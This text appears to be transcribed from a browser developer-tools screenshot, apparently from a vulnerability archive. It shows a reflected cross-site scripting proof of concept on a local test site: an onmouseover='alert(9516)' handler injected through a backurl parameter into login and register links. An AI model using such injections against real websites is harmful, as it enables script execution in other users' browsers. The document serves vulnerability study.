 document.write(" 登录 注册")
9516
确定
127.0.0.1/?location=user&backurl=1
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
搜索 HTML
<html>
<head></head>
<body>
document.write("
<a href="/?location=user&backurl=1" onmouseover="alert(9516)" y="&act=login">…</a> event
<a href="/?location=user&backurl=1" onmouseover="alert(9516)" y="&act=reg">…</a> event
")
</body>
</html>
'零组资料文库'